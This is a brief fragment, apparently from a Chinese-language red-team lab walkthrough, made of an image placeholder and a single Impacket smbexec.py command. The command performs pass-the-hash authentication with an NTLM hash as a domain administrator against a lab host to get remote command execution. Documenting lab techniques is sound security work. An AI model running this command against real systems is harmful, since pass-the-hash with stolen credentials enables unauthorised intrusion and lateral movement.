 使用WMI 连接反弹:python3 smbexec.py -hashes aad3b435b51404eeaad3b435b51404ee:ccef208c6485269c20db2cad21734fe7 redteam/administrator@10.10.10.8